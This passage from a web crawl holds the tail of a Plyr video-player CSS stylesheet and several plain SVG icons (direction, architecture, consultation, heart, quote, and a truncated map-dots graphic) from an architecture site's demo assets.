  .plyr .plyr__volume {
    max-width: 100px;
  }
}
.plyr--is-ios .plyr__volume,
.plyr--is-ios [data-plyr="mute"] {
  display: none !important;
}
.plyr--fullscreen-active {
  height: 100%;
  width: 100%;
  background: #000;
  border-radius: 0 !important;
}
.plyr--fullscreen-active video {
  height: 100%;
}
.plyr--fullscreen-active .plyr__video-wrapper {
  height: 100%;
  width: 100%;
}
.plyr--fullscreen-active .plyr__video-embed {
  overflow: visible;
}
.plyr--fullscreen-active.plyr--vimeo .plyr__video-wrapper {
  height: 0;
  top: 50%;
  transform: translateY(-50%);
}
.plyr--fullscreen-fallback.plyr--fullscreen-active {
  position: fixed;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  z-index: 10000000;
}


--- FILE ---
content_type: image/svg+xml
request_url: https://www.elevationconcept.com/images/demo/icons/direction.svg
body_size: 815
content:
<?xml version="1.0" encoding="iso-8859-1"?>
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="75px" height="75px" viewBox="0 0 751.012 751.012" style="enable-background:new 0 0 751.012 751.012;"
	 xml:space="preserve">
<g>
	<g id="Shape_391">
		<g>
			<path d="M620.282,233.435C620.003,104.472,515.101,0,385.706,0c-129.569,0-234.6,104.168-234.6,232.642
				c0,10.247,0.816,20.295,2.11,30.181l-83.71,41.663v446.527l204-101.487l204,101.487l204-101.487V202.998L620.282,233.435z
				 M263.306,634.312l-173.4,86.286V314.626l66.527-33.106c6.598,30.542,19.118,58.927,36.499,83.733h-0.023l70.386,96.44v172.618
				H263.306z M467.306,725.657l-183.6-91.334V489.635l102,139.734l81.6-110.918V725.657z M385.706,594.992l-174.298-238.89
				c-25.109-34.796-39.902-77.415-39.902-123.473c0-117.306,95.903-212.405,214.2-212.405v0.105
				c118.297,0,214.2,95.659,214.2,213.605c0,46.302-14.793,89.142-39.902,124.16L385.706,594.992z M661.105,639.395l-173.399,86.263
				V490.742l90.786-123.425l-0.023-0.023c22.766-32.652,37.338-71.389,40.916-113.238l41.709-20.621v405.96H661.105z
				 M385.706,111.629c-67.6,0-122.4,54.532-122.4,121.806c0,67.262,54.8,121.782,122.4,121.782
				c67.6,0,122.399-54.521,122.399-121.782S453.306,111.629,385.706,111.629z M385.706,335.084
				c-56.433,0-102.175-45.533-102.175-101.65c0-56.141,45.742-101.65,102.175-101.65c56.432,0,102.175,45.509,102.175,101.65
				C487.869,289.552,442.126,335.084,385.706,335.084z"/>
		</g>
	</g>
</g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.elevationconcept.com/images/demo/icons/architecture.svg?nc=0.6446305798355279
body_size: 2701
content:
<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="120px" height="120px" viewBox="0 0 76.771 76.771" style="enable-background:new 0 0 76.771 76.771;" xml:space="preserve">
<path d="M23.034,18.455c4.99,1.115,10.112,1.681,15.225,1.681c5.113,0,10.235-0.565,15.206-1.677
	c0.506-0.102,0.851-0.571,0.798-1.084C53.548,10.52,48.666,4.896,42.446,3.11V1.92c0-0.552-0.448-1-1-1s-1,0.448-1,1v0.767
	c-0.72-0.106-1.448-0.178-2.19-0.178c-0.74,0-1.466,0.072-2.185,0.177V1.92c0-0.552-0.448-1-1-1s-1,0.448-1,1v1.189
	c-6.218,1.785-11.102,7.41-11.816,14.266C22.202,17.879,22.539,18.344,23.034,18.455z M34.071,5.205v3.097c0,0.552,0.448,1,1,1
	s1-0.448,1-1V4.703c0.717-0.121,1.447-0.195,2.19-0.195c0.741,0,1.469,0.074,2.185,0.194v3.599c0,0.552,0.448,1,1,1s1-0.448,1-1
	V5.204c4.927,1.64,8.805,6.059,9.707,11.492c-9.121,1.91-18.63,1.916-27.79,0C25.266,11.264,29.143,6.846,34.071,5.205z
	 M44.45,15.607c-2.028,0.454-4.112,0.684-6.192,0.684c-2.078,0-4.161-0.23-6.191-0.684c-0.539-0.121-0.878-0.655-0.758-1.194
	c0.121-0.539,0.659-0.876,1.193-0.758c3.78,0.844,7.744,0.843,11.512,0c0.54-0.119,1.073,0.219,1.194,0.758
	C45.329,14.952,44.989,15.486,44.45,15.607z M21.583,22.974c0.019-0.649,0.077-2.625,1.495-3.16
	c1.401-0.528,2.831,0.895,3.103,1.186c0.377,0.404,0.356,1.037-0.047,1.414c-0.404,0.376-1.037,0.356-1.414-0.047
	c-0.277-0.293-0.692-0.586-0.913-0.654c-0.068,0.129-0.2,0.485-0.225,1.321c-0.102,3.471,2.588,4.407,2.615,4.417
	c0.316,0.105,0.559,0.361,0.648,0.682l0.043,0.157c0.017,0.06,0.027,0.122,0.033,0.184c0.765,9.116,7.969,12.065,11.338,12.065
	c3.369,0,10.573-2.949,11.338-12.065c0.005-0.061,0.016-0.122,0.032-0.181l0.043-0.157c0.088-0.322,0.332-0.579,0.648-0.685
	c0.104-0.037,2.715-0.994,2.615-4.417c-0.024-0.835-0.156-1.19-0.224-1.32c-0.222,0.07-0.649,0.371-0.914,0.654
	c-0.377,0.404-1.01,0.424-1.414,0.047s-0.424-1.01-0.047-1.414c0.271-0.292,1.698-1.716,3.103-1.186
	c1.418,0.536,1.476,2.511,1.495,3.16c0.102,3.452-1.922,5.373-3.388,6.12c-0.999,9.267-8.317,13.442-13.287,13.442
	c-4.971,0-12.289-4.174-13.287-13.441C23.506,28.347,21.481,26.426,21.583,22.974z M39.787,22.781c-0.292,0-0.569,0.127-0.759,0.349
	c-0.051,0.06-0.074,0.134-0.109,0.203h-1.321c-0.035-0.069-0.058-0.143-0.109-0.203c-0.19-0.221-0.467-0.349-0.759-0.349h-7.882
	c-0.268,0-0.525,0.108-0.713,0.299s-0.291,0.45-0.287,0.718c0.017,0.935,0.177,4.071,1.552,5.188
	c0.877,0.713,2.247,1.156,3.576,1.156c1.27,0,2.335-0.402,3.001-1.132c0.721-0.79,1.201-2.447,1.475-3.678h1.613
	c0.274,1.231,0.754,2.888,1.475,3.678c0.667,0.73,1.733,1.132,3.002,1.132c1.328,0,2.698-0.443,3.576-1.156
	c1.374-1.117,1.535-4.253,1.552-5.188c0.004-0.268-0.099-0.527-0.287-0.718s-0.445-0.299-0.713-0.299H39.787z M34.5,27.662
	c-0.279,0.306-0.834,0.48-1.524,0.48c-0.863,0-1.793-0.284-2.314-0.708c-0.345-0.28-0.627-1.463-0.75-2.654h5.612
	C35.265,25.954,34.876,27.25,34.5,27.662z M45.856,27.435c-0.521,0.423-1.451,0.708-2.314,0.708c-0.69,0-1.246-0.175-1.525-0.481
	c-0.375-0.412-0.765-1.708-1.023-2.88h5.612C46.483,25.972,46.201,27.154,45.856,27.435z M70.76,42.892
	c-9.964,3.257-20.313,4.992-30.796,5.162v24.091c0,0.552-0.448,1-1,1s-1-0.448-1-1V51.674c-7.62-0.019-15.174-0.871-22.574-2.531
	c-0.079-0.007-0.157-0.024-0.234-0.051c-3.149-0.714-6.274-1.558-9.359-2.565l0.563,7.735c0.04,0.551-0.374,1.03-0.925,1.07
	c-0.025,0.001-0.049,0.002-0.074,0.002c-0.52,0-0.958-0.401-0.997-0.927l-0.671-9.232c-0.024-0.335,0.121-0.66,0.387-0.865
	c0.266-0.206,0.617-0.263,0.934-0.154c3.296,1.129,6.641,2.064,10.015,2.849c2.127-3.385,5.582-5.955,10.294-7.651l-0.062-1.046
	c-0.033-0.551,0.388-1.024,0.939-1.057c0.546-0.048,1.025,0.387,1.057,0.939l0.257,4.332l2.988-1.07
	c0.523-0.186,1.093,0.084,1.279,0.604c0.186,0.52-0.084,1.093-0.604,1.279l-4.245,1.521c-0.11,0.039-0.224,0.059-0.337,0.059
	c-0.193,0-0.386-0.056-0.551-0.166c-0.263-0.174-0.428-0.461-0.447-0.775l-0.15-2.533c-3.766,1.439-6.527,3.423-8.354,6.037
	c6.853,1.446,13.836,2.176,20.872,2.196v-2.607c0-0.55,0.443-0.996,0.993-1c5.906-0.04,11.768-0.602,17.546-1.646
	c-1.458-1.169-3.27-2.195-5.303-2.989l-0.151,2.542c-0.019,0.314-0.184,0.602-0.447,0.775c-0.166,0.109-0.358,0.166-0.551,0.166
	c-0.114,0-0.228-0.02-0.337-0.059l-4.244-1.521c-0.52-0.186-0.79-0.759-0.604-1.279c0.186-0.52,0.755-0.792,1.279-0.604l2.987,1.07
	l0.257-4.332c0.032-0.552,0.504-0.986,1.057-0.939c0.551,0.033,0.972,0.506,0.939,1.057l-0.062,1.04
	c3.067,1.114,5.745,2.723,7.652,4.599c4.233-0.873,8.416-2.006,12.529-3.414c0.313-0.106,0.66-0.052,0.924,0.146
	c0.265,0.199,0.414,0.516,0.398,0.847l-0.635,13.433c-0.026,0.552-0.489,0.974-1.046,0.952c-0.552-0.026-0.978-0.495-0.952-1.046
	L70.76,42.892z M75.592,58.431c-0.893-0.897-2.291-1.334-4.274-1.334s-3.382,0.437-4.274,1.334
	c-1.194,1.201-1.185,2.886-1.177,4.373l0.001,6.94c0,3.005,2.445,5.45,5.45,5.45s5.45-2.445,5.45-5.45l0.001-6.94
	C76.777,61.317,76.787,59.632,75.592,58.431z M74.77,62.793l-0.001,6.951c0,1.902-1.548,3.45-3.45,3.45
	c-1.402,0-2.606-0.844-3.146-2.048h2.037c0.552,0,1-0.448,1-1s-0.448-1-1-1h-2.342l0-1.688h2.342c0.552,0,1-0.448,1-1s-0.448-1-1-1
	h-2.343l0-1.821h2.343c0.552,0,1-0.448,1-1s-0.448-1-1-1h-2.325c0.041-0.741,0.171-1.387,0.577-1.795
	c0.491-0.494,1.452-0.745,2.856-0.745s2.365,0.25,2.856,0.745C74.782,60.452,74.776,61.589,74.77,62.793z M5.817,56.439
	c-2.123,0-3.616,0.464-4.566,1.419c-1.268,1.275-1.258,3.08-1.25,4.672l0.001,7.507c0,3.206,2.608,5.814,5.814,5.814
	s5.814-2.608,5.814-5.814l0.001-7.508c0.009-1.592,0.019-3.397-1.25-4.671C9.433,56.903,7.939,56.439,5.817,56.439z M5.817,73.851
	c-2.103,0-3.814-1.711-3.814-3.814l-0.001-7.518c-0.007-1.319-0.014-2.566,0.667-3.251c0.547-0.55,1.606-0.83,3.148-0.83
	s2.601,0.279,3.148,0.83c0.474,0.476,0.612,1.226,0.652,2.081H7.016c-0.552,0-1,0.448-1,1s0.448,1,1,1h2.616l0,2.134H7.016
	c-0.552,0-1,0.448-1,1s0.448,1,1,1h2.615l0,1.99H7.016c-0.552,0-1,0.448-1,1s0.448,1,1,1h2.329
	C8.777,72.865,7.412,73.851,5.817,73.851z"/>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.elevationconcept.com/images/demo/icons/architecture.svg
body_size: 2701
content:
<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="120px" height="120px" viewBox="0 0 76.771 76.771" style="enable-background:new 0 0 76.771 76.771;" xml:space="preserve">
<path d="M23.034,18.455c4.99,1.115,10.112,1.681,15.225,1.681c5.113,0,10.235-0.565,15.206-1.677
	c0.506-0.102,0.851-0.571,0.798-1.084C53.548,10.52,48.666,4.896,42.446,3.11V1.92c0-0.552-0.448-1-1-1s-1,0.448-1,1v0.767
	c-0.72-0.106-1.448-0.178-2.19-0.178c-0.74,0-1.466,0.072-2.185,0.177V1.92c0-0.552-0.448-1-1-1s-1,0.448-1,1v1.189
	c-6.218,1.785-11.102,7.41-11.816,14.266C22.202,17.879,22.539,18.344,23.034,18.455z M34.071,5.205v3.097c0,0.552,0.448,1,1,1
	s1-0.448,1-1V4.703c0.717-0.121,1.447-0.195,2.19-0.195c0.741,0,1.469,0.074,2.185,0.194v3.599c0,0.552,0.448,1,1,1s1-0.448,1-1
	V5.204c4.927,1.64,8.805,6.059,9.707,11.492c-9.121,1.91-18.63,1.916-27.79,0C25.266,11.264,29.143,6.846,34.071,5.205z
	 M44.45,15.607c-2.028,0.454-4.112,0.684-6.192,0.684c-2.078,0-4.161-0.23-6.191-0.684c-0.539-0.121-0.878-0.655-0.758-1.194
	c0.121-0.539,0.659-0.876,1.193-0.758c3.78,0.844,7.744,0.843,11.512,0c0.54-0.119,1.073,0.219,1.194,0.758
	C45.329,14.952,44.989,15.486,44.45,15.607z M21.583,22.974c0.019-0.649,0.077-2.625,1.495-3.16
	c1.401-0.528,2.831,0.895,3.103,1.186c0.377,0.404,0.356,1.037-0.047,1.414c-0.404,0.376-1.037,0.356-1.414-0.047
	c-0.277-0.293-0.692-0.586-0.913-0.654c-0.068,0.129-0.2,0.485-0.225,1.321c-0.102,3.471,2.588,4.407,2.615,4.417
	c0.316,0.105,0.559,0.361,0.648,0.682l0.043,0.157c0.017,0.06,0.027,0.122,0.033,0.184c0.765,9.116,7.969,12.065,11.338,12.065
	c3.369,0,10.573-2.949,11.338-12.065c0.005-0.061,0.016-0.122,0.032-0.181l0.043-0.157c0.088-0.322,0.332-0.579,0.648-0.685
	c0.104-0.037,2.715-0.994,2.615-4.417c-0.024-0.835-0.156-1.19-0.224-1.32c-0.222,0.07-0.649,0.371-0.914,0.654
	c-0.377,0.404-1.01,0.424-1.414,0.047s-0.424-1.01-0.047-1.414c0.271-0.292,1.698-1.716,3.103-1.186
	c1.418,0.536,1.476,2.511,1.495,3.16c0.102,3.452-1.922,5.373-3.388,6.12c-0.999,9.267-8.317,13.442-13.287,13.442
	c-4.971,0-12.289-4.174-13.287-13.441C23.506,28.347,21.481,26.426,21.583,22.974z M39.787,22.781c-0.292,0-0.569,0.127-0.759,0.349
	c-0.051,0.06-0.074,0.134-0.109,0.203h-1.321c-0.035-0.069-0.058-0.143-0.109-0.203c-0.19-0.221-0.467-0.349-0.759-0.349h-7.882
	c-0.268,0-0.525,0.108-0.713,0.299s-0.291,0.45-0.287,0.718c0.017,0.935,0.177,4.071,1.552,5.188
	c0.877,0.713,2.247,1.156,3.576,1.156c1.27,0,2.335-0.402,3.001-1.132c0.721-0.79,1.201-2.447,1.475-3.678h1.613
	c0.274,1.231,0.754,2.888,1.475,3.678c0.667,0.73,1.733,1.132,3.002,1.132c1.328,0,2.698-0.443,3.576-1.156
	c1.374-1.117,1.535-4.253,1.552-5.188c0.004-0.268-0.099-0.527-0.287-0.718s-0.445-0.299-0.713-0.299H39.787z M34.5,27.662
	c-0.279,0.306-0.834,0.48-1.524,0.48c-0.863,0-1.793-0.284-2.314-0.708c-0.345-0.28-0.627-1.463-0.75-2.654h5.612
	C35.265,25.954,34.876,27.25,34.5,27.662z M45.856,27.435c-0.521,0.423-1.451,0.708-2.314,0.708c-0.69,0-1.246-0.175-1.525-0.481
	c-0.375-0.412-0.765-1.708-1.023-2.88h5.612C46.483,25.972,46.201,27.154,45.856,27.435z M70.76,42.892
	c-9.964,3.257-20.313,4.992-30.796,5.162v24.091c0,0.552-0.448,1-1,1s-1-0.448-1-1V51.674c-7.62-0.019-15.174-0.871-22.574-2.531
	c-0.079-0.007-0.157-0.024-0.234-0.051c-3.149-0.714-6.274-1.558-9.359-2.565l0.563,7.735c0.04,0.551-0.374,1.03-0.925,1.07
	c-0.025,0.001-0.049,0.002-0.074,0.002c-0.52,0-0.958-0.401-0.997-0.927l-0.671-9.232c-0.024-0.335,0.121-0.66,0.387-0.865
	c0.266-0.206,0.617-0.263,0.934-0.154c3.296,1.129,6.641,2.064,10.015,2.849c2.127-3.385,5.582-5.955,10.294-7.651l-0.062-1.046
	c-0.033-0.551,0.388-1.024,0.939-1.057c0.546-0.048,1.025,0.387,1.057,0.939l0.257,4.332l2.988-1.07
	c0.523-0.186,1.093,0.084,1.279,0.604c0.186,0.52-0.084,1.093-0.604,1.279l-4.245,1.521c-0.11,0.039-0.224,0.059-0.337,0.059
	c-0.193,0-0.386-0.056-0.551-0.166c-0.263-0.174-0.428-0.461-0.447-0.775l-0.15-2.533c-3.766,1.439-6.527,3.423-8.354,6.037
	c6.853,1.446,13.836,2.176,20.872,2.196v-2.607c0-0.55,0.443-0.996,0.993-1c5.906-0.04,11.768-0.602,17.546-1.646
	c-1.458-1.169-3.27-2.195-5.303-2.989l-0.151,2.542c-0.019,0.314-0.184,0.602-0.447,0.775c-0.166,0.109-0.358,0.166-0.551,0.166
	c-0.114,0-0.228-0.02-0.337-0.059l-4.244-1.521c-0.52-0.186-0.79-0.759-0.604-1.279c0.186-0.52,0.755-0.792,1.279-0.604l2.987,1.07
	l0.257-4.332c0.032-0.552,0.504-0.986,1.057-0.939c0.551,0.033,0.972,0.506,0.939,1.057l-0.062,1.04
	c3.067,1.114,5.745,2.723,7.652,4.599c4.233-0.873,8.416-2.006,12.529-3.414c0.313-0.106,0.66-0.052,0.924,0.146
	c0.265,0.199,0.414,0.516,0.398,0.847l-0.635,13.433c-0.026,0.552-0.489,0.974-1.046,0.952c-0.552-0.026-0.978-0.495-0.952-1.046
	L70.76,42.892z M75.592,58.431c-0.893-0.897-2.291-1.334-4.274-1.334s-3.382,0.437-4.274,1.334
	c-1.194,1.201-1.185,2.886-1.177,4.373l0.001,6.94c0,3.005,2.445,5.45,5.45,5.45s5.45-2.445,5.45-5.45l0.001-6.94
	C76.777,61.317,76.787,59.632,75.592,58.431z M74.77,62.793l-0.001,6.951c0,1.902-1.548,3.45-3.45,3.45
	c-1.402,0-2.606-0.844-3.146-2.048h2.037c0.552,0,1-0.448,1-1s-0.448-1-1-1h-2.342l0-1.688h2.342c0.552,0,1-0.448,1-1s-0.448-1-1-1
	h-2.343l0-1.821h2.343c0.552,0,1-0.448,1-1s-0.448-1-1-1h-2.325c0.041-0.741,0.171-1.387,0.577-1.795
	c0.491-0.494,1.452-0.745,2.856-0.745s2.365,0.25,2.856,0.745C74.782,60.452,74.776,61.589,74.77,62.793z M5.817,56.439
	c-2.123,0-3.616,0.464-4.566,1.419c-1.268,1.275-1.258,3.08-1.25,4.672l0.001,7.507c0,3.206,2.608,5.814,5.814,5.814
	s5.814-2.608,5.814-5.814l0.001-7.508c0.009-1.592,0.019-3.397-1.25-4.671C9.433,56.903,7.939,56.439,5.817,56.439z M5.817,73.851
	c-2.103,0-3.814-1.711-3.814-3.814l-0.001-7.518c-0.007-1.319-0.014-2.566,0.667-3.251c0.547-0.55,1.606-0.83,3.148-0.83
	s2.601,0.279,3.148,0.83c0.474,0.476,0.612,1.226,0.652,2.081H7.016c-0.552,0-1,0.448-1,1s0.448,1,1,1h2.616l0,2.134H7.016
	c-0.552,0-1,0.448-1,1s0.448,1,1,1h2.615l0,1.99H7.016c-0.552,0-1,0.448-1,1s0.448,1,1,1h2.329
	C8.777,72.865,7.412,73.851,5.817,73.851z"/>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.elevationconcept.com/images/demo/icons/consultation.svg?nc=0.762526877142562
body_size: 987
content:
<?xml version="1.0" encoding="utf-8"?>
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="54px" height="70px" viewBox="0 0 54 70" enable-background="new 0 0 54 70" xml:space="preserve">
<g>
	<path fill="#FFFFFF" d="M48.7,70H5.3C2.4,70,0,67.6,0,64.6V9.8c0-3,2.4-5.4,5.3-5.4h10.8c0,0,0,0,0,0c1-1.3,2.5-2.2,4.3-2.2h2.8
		C24,0.9,25.5,0,27,0s3,0.9,3.7,2.2h2.8c1.8,0,3.3,0.9,4.3,2.2c0,0,0,0,0,0h10.8c2.9,0,5.3,2.4,5.3,5.4v54.8
		C54,67.6,51.6,70,48.7,70z M36.8,7.6c0-1.9-1.5-3.4-3.3-3.4H30c-0.4,0-0.8-0.3-1-0.7c-0.3-0.9-1.2-1.5-2.1-1.5s-1.8,0.6-2.1,1.5
		c-0.1,0.4-0.5,0.7-1,0.7h-3.4c-1.8,0-3.3,1.5-3.3,3.4V11h19.6V7.6z M52,9.8c0-1.8-1.5-3.4-3.3-3.4h-9.9c0.1,0.4,0.1,0.8,0.1,1.2V12
		c0,0.6-0.5,1-1,1H16.2c-0.6,0-1-0.5-1-1V7.6c0-0.4,0-0.8,0.1-1.2H5.3C3.5,6.4,2,7.9,2,9.8v54.8c0,1.9,1.5,3.4,3.3,3.4h43.3
		c1.8,0,3.3-1.5,3.3-3.4V9.8z M49.7,50.4c0,0,0,0.1,0,0.1c0,0,0,0,0,0c0,0,0,0.1,0,0.1c0,0,0,0,0,0c0,0,0,0.1,0,0.1c0,0,0,0,0,0
		c0,0,0,0.1-0.1,0.1c0,0,0,0,0,0c0,0-0.1,0.1-0.1,0.1c0,0,0,0,0,0L35.3,65.3c0,0-0.1,0-0.1,0.1c0,0,0,0,0,0c0,0,0,0-0.1,0
		c0,0,0,0,0,0c0,0,0,0,0,0c0,0,0,0,0,0c0,0,0,0,0,0c0,0,0,0,0,0c0,0,0,0-0.1,0c0,0,0,0,0,0c0,0,0,0-0.1,0c0,0,0,0-0.1,0c0,0,0,0,0,0
		c0,0-0.1,0-0.1,0c0,0,0,0,0,0H5.3c-0.6,0-1-0.5-1-1V9.8c0-0.6,0.5-1,1-1h6.5c0.6,0,1,0.5,1,1c0,0.6-0.5,1-1,1H6.4v52.7h27.8
		l12-12.2h-9.5c-0.6,0-1.1,0.5-1.1,1.2v6.6c0,0.6-0.5,1-1,1c-0.6,0-1-0.5-1-1v-6.6c0-1.8,1.4-3.2,3.2-3.2h10.9V10.8h-5.5
		c-0.6,0-1-0.5-1-1c0-0.6,0.5-1,1-1h6.5c0.6,0,1,0.5,1,1L49.7,50.4C49.7,50.4,49.7,50.4,49.7,50.4C49.7,50.4,49.7,50.4,49.7,50.4z
		 M43.2,19.7c0,0.6-0.5,1-1,1H31.3c-0.6,0-1-0.5-1-1c0-0.6,0.5-1,1-1h10.8C42.7,18.6,43.2,19.1,43.2,19.7z M43.2,24c0,0.6-0.5,1-1,1
		H28.1c-0.6,0-1-0.5-1-1c0-0.6,0.5-1,1-1h14.1C42.7,23,43.2,23.5,43.2,24z M42.2,29.5H31.3c-0.6,0-1-0.5-1-1c0-0.6,0.5-1,1-1h10.8
		c0.6,0,1,0.5,1,1C43.2,29,42.7,29.5,42.2,29.5z M11.8,31.8h30.3c0.6,0,1,0.5,1,1c0,0.6-0.5,1-1,1H11.8c-0.6,0-1-0.5-1-1
		C10.8,32.2,11.3,31.8,11.8,31.8z M11.8,36.2h30.3c0.6,0,1,0.5,1,1c0,0.6-0.5,1-1,1H11.8c-0.6,0-1-0.5-1-1
		C10.8,36.6,11.3,36.2,11.8,36.2z M11.8,40.5h30.3c0.6,0,1,0.5,1,1c0,0.6-0.5,1-1,1H11.8c-0.6,0-1-0.5-1-1
		C10.8,41,11.3,40.5,11.8,40.5z M10.8,46c0-0.6,0.5-1,1-1h30.3c0.6,0,1,0.5,1,1c0,0.6-0.5,1-1,1H11.8C11.3,47,10.8,46.5,10.8,46z
		 M30.2,53.7c0.6,0,1,0.5,1,1c0,0.6-0.5,1-1,1h-4.3c-0.6,0-1-0.5-1-1c0-0.6,0.5-1,1-1H30.2z M20.6,50.3c0-0.6,0.5-1,1-1h8.7
		c0.6,0,1,0.5,1,1c0,0.6-0.5,1-1,1h-8.7C21,51.4,20.6,50.9,20.6,50.3z M22.7,24h-4.4v4.5c0,0.6-0.5,1-1,1c-0.6,0-1-0.5-1-1V24h-4.4
		c-0.6,0-1-0.5-1-1s0.5-1,1-1h4.4v-4.5c0-0.6,0.5-1,1-1c0.6,0,1,0.5,1,1v4.5h4.4c0.6,0,1,0.5,1,1S23.2,24,22.7,24z M27,4.4
		c0.3,0,0.5,0.1,0.7,0.3C27.9,4.9,28,5.1,28,5.4c0,0.3-0.1,0.5-0.3,0.7c-0.2,0.2-0.4,0.3-0.7,0.3s-0.5-0.1-0.7-0.3
		C26.1,5.9,26,5.7,26,5.4c0-0.3,0.1-0.5,0.3-0.7C26.5,4.5,26.7,4.4,27,4.4z"/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.elevationconcept.com/images/demo/icons/heart.svg
body_size: 815
content:
<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 403.326 403.326" style="enable-background:new 0 0 403.326 403.326;" xml:space="preserve">
<g>
	<path fill="#ffffff" d="M368.158,53.06c-22.715-22.714-52.915-35.224-85.038-35.224c-30.464,0-59.197,11.25-81.458,31.786
		C154.547,6.202,80.881,7.348,35.167,53.061c-46.89,46.89-46.89,123.185,0,170.075L194.592,382.56
		c1.876,1.875,4.419,2.929,7.071,2.929s5.195-1.054,7.071-2.929l159.424-159.424C415.048,176.246,415.048,99.951,368.158,53.06z
		 M354.016,208.994L201.663,361.347L49.31,208.993c-18.938-18.937-29.366-44.114-29.366-70.895
		c0.001-26.781,10.43-51.959,29.367-70.896c19.546-19.546,45.221-29.319,70.896-29.319c24.097,0,48.194,8.61,67.225,25.829
		l-28.962,28.962c-3.905,3.905-3.905,10.237,0,14.142c1.953,1.953,4.512,2.929,7.071,2.929s5.118-0.976,7.071-2.929l39.614-39.615
		c18.937-18.937,44.114-29.366,70.895-29.366c26.781,0,51.959,10.429,70.896,29.366
		C393.108,106.295,393.108,169.902,354.016,208.994z"/>
	<path fill="#ffffff" d="M312.596,54.129c-9.7-3.561-19.901-5.366-30.32-5.366c-5.522,0-10,4.477-10,10s4.478,10,10,10
		c8.06,0,15.942,1.393,23.43,4.141c1.137,0.417,2.3,0.615,3.444,0.615c4.074,0,7.903-2.51,9.389-6.557
		C320.442,61.777,317.781,56.032,312.596,54.129z"/>
	<path fill="#ffffff" d="M349.446,79.908c-3.569-4.214-9.881-4.736-14.094-1.166c-4.214,3.57-4.736,9.88-1.166,14.094
		c10.376,12.247,16.09,27.847,16.09,43.927c0,5.523,4.478,10,10,10s10-4.477,10-10C370.276,115.955,362.878,95.764,349.446,79.908z"
		/>
	<path fill="#ffffff" d="M185.299,298.843c-3.906-3.905-10.236-3.905-14.143,0c-3.905,3.905-3.905,10.237,0,14.143l13.998,13.998
		c1.953,1.953,4.512,2.929,7.071,2.929s5.118-0.976,7.071-2.929c3.905-3.905,3.905-10.237,0-14.143L185.299,298.843z"/>
	<path fill="#ffffff" d="M109.547,223.091c-3.906-3.905-10.236-3.905-14.143,0c-3.905,3.905-3.905,10.237,0,14.143l52.751,52.751
		c1.953,1.953,4.512,2.929,7.071,2.929s5.118-0.976,7.071-2.929c3.905-3.905,3.905-10.237,0-14.143L109.547,223.091z"/>
</g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.elevationconcept.com/images/demo/icons/quote.svg?nc=0.6548003516132506
body_size: 694
content:
<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 490 490" style="enable-background:new 0 0 490 490;" xml:space="preserve">
<path d="M463.957,58.244c-24.452-14.914-57.488-22.795-95.543-22.795c-58.296,0-122.525,18.382-180.205,50.358l-0.404-0.152
	c0,0-0.058,0.306-0.089,0.452c-17.46,9.707-34.378,20.547-50.269,32.648C43.843,190.022,17.629,274.582,39.745,319.782
	C15.536,361.144,0.622,403.904,0,454.552c46.543-88.696,74.478-160.58,226.143-281.592
	c-43.334,9.287-118.233,53.333-168.607,120.173c-4.753-39.1,26.141-102.236,94.954-154.624c8.713-6.635,17.774-12.836,27.022-18.72
	c-7.226,22.454-4.923,16.869-19.916,48.353c22.171-20.984,36.769-33.933,58.658-69.896c28.42-13.96,57.981-24.394,87.291-30.7
	c-4.85,16.078-14.081,43.326-26.578,64.868c0,0,31.718-6.799,57.932-5.263c-14.323,15.803-27.209,32.898-40.278,50.375
	c-17.897,23.926-36.398,48.668-60.09,71.697c-2.852,2.773-5.577,5.287-8.342,7.881c-36.406-3.485-60.453,10.128-82.982,34.175
	c17.768-8.284,41.637-15.106,56.599-11c-27.573,22.487-70.995,52.128-106.674,49.688c-6.766,10.297-7.194,10.613-14.631,23.052
	c57.875,14.406,130.567-44.4,173.343-85.996c25.083-24.394,44.19-49.929,62.661-74.615c38.038-50.851,70.889-94.758,143.759-111.467
	L490,74.127L463.957,58.244z"/>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.elevationconcept.com/images/demo/default/content/map-dots.svg
body_size: 2668
content:
<?xml version="1.0" encoding="utf-8"?>
<svg version="1.1" baseProfile="tiny" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"
	 x="0px" y="0px" width="341px" height="174px" viewBox="0 0 341 174" xml:space="preserve">
<g>
<path fill-rule="evenodd" opacity="0.502" fill="#000000"
